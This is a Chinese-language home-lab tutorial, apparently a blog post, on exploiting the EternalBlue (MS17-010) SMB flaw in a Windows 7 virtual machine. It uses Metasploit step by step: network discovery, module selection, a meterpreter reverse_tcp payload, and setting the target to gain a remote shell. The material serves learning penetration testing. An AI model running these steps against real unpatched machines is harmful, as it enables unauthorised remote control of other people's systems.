工具:

Kali-Linux虚拟机

win7靶机 因为在后续的版本都已经进行了补丁修复,win7以上不受攻击。

所需重要靶机端口:

445:可以在局域网中轻松访问各种共享文件夹或共享打印机。

139:139端口是一种TCP端口,该端口在你通过网上邻居访问局域网中的共享文件或共享打印机时就能发挥作用。

信息收集

在root终端输入netdiscover,使用netdiscover对所连接的局域网进行扫描。

找到局域网中运行的win7虚拟机的IP地址192.168.42.131。

扫描靶机139、445端口,检查是否开放,如果没有开放,参考最后Win7端口设置,进行开放。

图中open表示开放,我们可以进行后续操作。

Metasploit漏洞利用

使用Metasploit开始渗透,在shell内输入msfconsole,回车;

字符图随机,我们即将开始渗透。

ms17_010(永恒之蓝)

永恒之蓝漏洞通过445和139端口可以实现对目标系统所有命令行的控制。

17表示2017年

继续我们的渗透实验,寻找永恒之蓝服务

search ms17_010

我们使用0来进行渗透,后面属于扫描。

提醒我们没有设置payload,默认使用 windows/x64/meterpreter/reverse_tcp

我们设置payload为后面这段。

set payload windows/x64/meterpreter/reverse_tcp



然后输入show options查看相关配置:

在RHOSTS后面是没有值的,是我们目标靶机的IP地址,等下我们进行设置,我们使用的是445端口即RPORT,LHOST是我们自身主机的IP地址,开放4444端口进行监听。下面根据自己实验主机,进行目标IP设置。

set RHOSTS 192.168.42.131

最后输入run,使其开始连接,进行渗透。

运行成功后,命令行会有meterpreter>出现,我们输入shell,就可以切换到目标主机的Windows shell,从目标主机的Windows转向meterpreter,只需要输入exit。

出现乱码不要慌,输入

chcp 65001

由于我们从linux转入Windows,所以需要转码为“UTF-8”。

输入?即可查看meterpreter的帮助菜单,实现其他功能。

好了,已经成功渗透到内网主机,并显示了主机的系统信息,一次简单有意义的入门内网渗透实验到此结束,大家继续加油!!!

Win7端口设置

开放端口

从控制面板中找到Windows防火墙,后点击左侧高级设置。

后在入站规则处右键,选择新建规则,

选择端口,下一步。

输入需要开放的端口。

允许连接,其他默认,那么 我们的Win7靶机的端口环境设置完成。

版权归原作者 想造一顶白cap 所有, 如有侵权,请联系我们删除。